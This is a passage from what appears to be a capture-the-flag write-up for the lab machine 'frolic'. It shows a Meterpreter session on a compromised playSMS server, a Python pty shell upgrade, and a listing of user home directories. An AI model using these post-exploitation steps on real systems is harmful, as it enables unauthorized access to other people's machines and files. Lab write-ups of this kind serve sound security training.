 meterpreter > shell
Process 1223 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@frolic:~/html/playsms$ ls /home
ls /home
ayush  sahay
www-data@frolic:~/html/playsms$ ls -la /home/ayush
ls -la /home/ayush
total 36
drwxr-xr-x 3 ayush ayush 4096 Sep 25 02:00 .
drwxr-xr-x 4 root  root  4096 Sep 23 17:56 ..
-rw------- 1 ayush ayush 2781 Sep 25 02:47 .bash_history
-rw-r--r-- 1 ayush ayush  220 Sep 23 17:56 .bash_logout
-rw-r--r-- 1 ayush ayush 3771 Sep 23 17:56 .bashrc
drwxrwxr-x 2 ayush ayush 4096 Sep 25 02:43 .binary
-rw-r--r-- 1 ayush ayush  655 Sep 23 17:56 .profile
-rw------- 1 ayush ayush  965 Sep 25 01:58 .viminfo
-rwxr-xr-x 1 ayush ayush   33 Sep 25 01:58 user.txt
www-data@frolic:~/html/playsms$